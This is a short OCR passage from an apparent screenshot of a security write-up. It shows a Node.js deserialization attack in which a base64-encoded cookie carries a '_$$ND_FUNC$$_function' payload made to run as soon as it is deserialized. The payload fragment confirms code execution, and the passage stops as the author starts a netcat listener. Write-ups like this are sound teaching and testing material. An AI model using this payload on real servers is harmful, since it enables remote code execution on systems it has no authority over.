
I base64 encoded the output, then used Burp Repeater to
send it as my session cookie.
We’ll keep you updated at: function(){
The code did not get executed. I added
at the end
()
of the function definition to get it executed when it got
deserialized. And this time it worked.
{"email":"_$$ND_FUNC$$_functio
n(){\n\t    return 1;\n    }
We’ll keep you updated at: 1
Now that I knew I could get remote code execution, I
started a netcat listener on my machine.